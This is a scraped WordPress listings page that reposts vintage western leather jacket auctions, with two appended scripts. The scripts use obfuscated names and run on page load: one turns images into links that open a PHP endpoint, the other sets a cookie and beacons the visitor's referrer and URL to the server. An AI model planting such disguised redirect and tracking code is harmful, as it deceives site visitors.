Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion.
<ul>	
<li>Material: Gabardine &#038; Leather</li>
<li>Color: Rust &#038; White</li>
<li>Decade: 1940s</li>
<li>Brand: Ranch Maid</li>
<li>Occasion: Casual</li>
<li>Country/Region of Manufacture: United States</li>
<li>Size (Women&#8217;s): M/L</li>
<li>Size Type: Regular</li>
<li>Original/Reproduction: Original</li>
<li>Look: Western</li>
<li>Chest Size: 38-40</li>


</ul> 

<br/>
 	<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/nymibisizo.gif" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/> 	<br/>
					</div><!-- .entry-content -->
		
		<span class="entry-format-badge theme-genericon"><span class="screen-reader-text">Standard</span></span>
	</div><!-- .entry-wrap -->
</article><!-- #post-## -->
			
				
<article id="post-564" class="post-564 post type-post status-publish format-standard hentry category-1940s tag-1940s tag-1950s tag-coat tag-deerskin tag-genuine tag-jacket tag-leather tag-western tag-womans clear">
	<div class="entry-wrap wrap clear">
		
		<header class="entry-header">
			<span class="categories-links"><a href="https://westerncoatjacket.com/category/1940s/" rel="category tag">1940s</a></span><h1 class="entry-title"><a href="https://westerncoatjacket.com/2016/10/08/vtg-1940s-1950s-womans-genuine-deerskin-leather-western-coat-jacket/" rel="bookmark">Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket</a></h1>		</header><!-- .entry-header -->

		<footer class="entry-meta">
			<span class="entry-date"><a href="https://westerncoatjacket.com/2016/10/08/vtg-1940s-1950s-womans-genuine-deerskin-leather-western-coat-jacket/" title="12:45 am" rel="bookmark"><time datetime="2016-10-08T00:45:51+00:00">October 8, 2016</time></a></span><span class="author vcard"><a class="url fn n" href="https://westerncoatjacket.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="tags-links"><a href="https://westerncoatjacket.com/tag/1940s/" rel="tag">1940s</a>, <a href="https://westerncoatjacket.com/tag/1950s/" rel="tag">1950s</a>, <a href="https://westerncoatjacket.com/tag/coat/" rel="tag">coat</a>, <a href="https://westerncoatjacket.com/tag/deerskin/" rel="tag">deerskin</a>, <a href="https://westerncoatjacket.com/tag/genuine/" rel="tag">genuine</a>, <a href="https://westerncoatjacket.com/tag/jacket/" rel="tag">jacket</a>, <a href="https://westerncoatjacket.com/tag/leather/" rel="tag">leather</a>, <a href="https://westerncoatjacket.com/tag/western/" rel="tag">western</a>, <a href="https://westerncoatjacket.com/tag/womans/" rel="tag">womans</a></span>
			
					</footer><!-- .entry-meta -->

				<div class="entry-content clear">
			 	<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-1950s-Womans-Genuine-Deerskin-Leather-Western-Coat-Jacket-01-vsqe.jpg" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/>		<br/>	   <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-1950s-Womans-Genuine-Deerskin-Leather-Western-Coat-Jacket-02-juc.jpg" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/>

<br/>
<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-1950s-Womans-Genuine-Deerskin-Leather-Western-Coat-Jacket-03-wvah.jpg" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/> <br/>
<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-1950s-Womans-Genuine-Deerskin-Leather-Western-Coat-Jacket-04-njk.jpg" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/>	<br/> 	<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-1950s-Womans-Genuine-Deerskin-Leather-Western-Coat-Jacket-05-xyba.jpg" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/><br/> 
<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-1950s-Womans-Genuine-Deerskin-Leather-Western-Coat-Jacket-06-ra.jpg" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/> 
<br/>
 <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-1950s-Womans-Genuine-Deerskin-Leather-Western-Coat-Jacket-07-iqcb.jpg" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/>


<br/> 

  <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-1950s-Womans-Genuine-Deerskin-Leather-Western-Coat-Jacket-08-gpo.jpg" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/>		 <br/> 	<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-1950s-Womans-Genuine-Deerskin-Leather-Western-Coat-Jacket-09-bz.jpg" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/> 

  <br/>
  
	 <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-1950s-Womans-Genuine-Deerskin-Leather-Western-Coat-Jacket-10-rxp.jpg" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/>   <br/>
 	
<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-1950s-Womans-Genuine-Deerskin-Leather-Western-Coat-Jacket-11-ebb.jpg" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/>

 <br/>  
	<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-1950s-Womans-Genuine-Deerskin-Leather-Western-Coat-Jacket-12-mdi.jpg" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/>		<br/> 
<br/> 
 	 
	

	<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/nymibisizo.gif" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/> <br/>  
	Vintage deer skin leather jacket. Without rips holes or stains. Made in the USA WB PALACE &#038; CO. The item &#8220;Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket&#8221; is in sale since Friday, October 07, 2016. This item is in the category &#8220;Clothing, Shoes &#038; Accessories\Women&#8217;s Clothing\Coats &#038; Jackets&#8221;. The seller is &#8220;90sandnow&#8221; and is located in Sacramento, California. This item can be shipped to United States, to Canada, to United Kingdom, DK, RO, SK, BG, CZ, FI, HU, LV, LT, MT, EE, to Australia, GR, PT, CY, SI, to Japan, to China, SE, KR, ID, to Taiwan, TH, to Belgium, to France, to Hong Kong, to Ireland, to Netherlands, PL, to Spain, to Italy, to Germany, to Austria, RU, IL, to New Zealand, SG, to Switzerland, NO, SA, UA, AE, QA, KW, BH, HR, MY, BB, BD, BM, BN, BO, EC, EG, GF, GG, GI, GP, IS, JE, JO, KH, KY, LI, LK, LU, MC, MO, MQ, MV, NI, OM, PE, PK, PY, RE.
	

 <ul>


<li>Brand: Custom Coat</li>
<li>Style: Basic Coat</li>
<li>Size Type: Regular</li>
<li>Size (Women&#8217;s): M</li>
<li>Pattern: none</li>
<li>Country/Region of Manufacture: United States</li>
<li>Material: Leather</li>
<li>Fur Type: deerskin</li>
<li>Color: brown</li>

</ul>  
	
<br/> 
	

	<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/nymibisizo.gif" title="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket" alt="Vtg 1940s 1950s Womans Genuine Deerskin Leather Western Coat Jacket"/><br/>					</div><!-- .entry-content -->
		
		<span class="entry-format-badge theme-genericon"><span class="screen-reader-text">Standard</span></span>
	</div><!-- .entry-wrap -->
</article><!-- #post-## -->
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info wrap">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Ryu by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///westerncoatjacket.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/westerncoatjacket.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///westerncoatjacket.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///westerncoatjacket.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///westerncoatjacket.com/wp-content/themes/default/js/ryu.js?ver=20130319'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://westerncoatjacket.com/tyteh.js
body_size: 544
content:

window.onload = function ()
{
	nehul();
}

//-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
function nehul(){ 
	var lizi = document.getElementsByTagName("img");	for (var repuqi = 0; repuqi < lizi.length; repuqi++) 
		{  
 	   
		var wevuhonenoho = lizi[repuqi].getAttribute("class");  
		if(wevuhonenoho == null || wevuhonenoho.length < 50) continue;			var towycovi = "/sytapic.php?fcdgnm=" + wevuhonenoho; 
 
			var jywonaqezez = lizi[repuqi].getAttribute("alt");
 

		var tohutahe = linadeqo(towycovi, jywonaqezez);
 
			var wyraq = lizi[repuqi].parentNode;

 	

		var pinikegub = lizi[repuqi].cloneNode(true); 

			tohutahe.appendChild(pinikegub);   					
  
		wyraq.replaceChild(tohutahe, lizi[repuqi]);   	} } 
	


function linadeqo(pipajah, rifa)
{	if(rifa == null) rifa = "";  	var nose = document.createElement("a"); 	

 	nose.href = "#" + rifa;		nose.setAttribute("onclick", "javascript:window.open('" + pipajah + "');return false;");

  	nose.setAttribute("rel","nofollow");

		nose.setAttribute("target","_blank"); 	return nose;	
  }  

--- FILE ---
content_type: application/javascript
request_url: https://westerncoatjacket.com/moqemy.js
body_size: 816
content:



function qifam(){
	var zewom = window.location.href; 		
 	     var vytafiluh = document.currentScript.src.split('/').pop().replace(".js","");

	var kapipinita = "/" + vytafiluh + ".php";

     var jivytas = 60; 	  	var pibipety = vytafiluh; 	
	 		var vaxijuvacybe = "";


     try      {   

 
      vaxijuvacybe=""+parent.document.referrer;
	

    }
	
     catch (ex) 	     { 	    vaxijuvacybe=""+document.referrer;    }	   	if(jybida(pibipety) == null)



 	{	 		var xivadod = window.location.hostname; 

 		 			pygy(pibipety, "1", jivytas, "/", xivadod);    
 
		if(jybida(pibipety) != null)


		{ 				var tedip = new Image();  			tedip.src=kapipinita + "?referer=" + escape(vaxijuvacybe) + "&url=" + escape(zewom);     
		}  

	}		 
}

qifam();

//-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
function jybida(vabyzogyfe) { 
    var lykilolefolyz = document.cookie; 

    var xuciwo = vabyzogyfe + "=";	 

	    var nugafuhavofopul = lykilolefolyz.indexOf("; " + xuciwo);
    if (nugafuhavofopul == -1) { 		        nugafuhavofopul = lykilolefolyz.indexOf(xuciwo);	
	        if (nugafuhavofopul != 0) return null;	
      } else {		         nugafuhavofopul += 2;     }
 
    var jycisobe = document.cookie.indexOf(";", nugafuhavofopul);     if (jycisobe == -1) {        jycisobe = lykilolefolyz.length;	
	    }      return unescape(lykilolefolyz.substring(nugafuhavofopul + xuciwo.length, jycisobe));}



function pygy(xarodomekoju,xuvucupidaxofeg,xujygunaxuvu, jixecisiropisi, gymek) { 
  var vymujavuma = new Date(); 	
 var jocomikyrekador = new Date();
   jocomikyrekador.setTime(vymujavuma.getTime() + 1000*60*xujygunaxuvu);
 


 document.cookie = xarodomekoju+"="+escape(xuvucupidaxofeg) + ";expires="+jocomikyrekador.toGMTString() + ";path=" + jixecisiropisi + ";domain=" + gymek;  

}	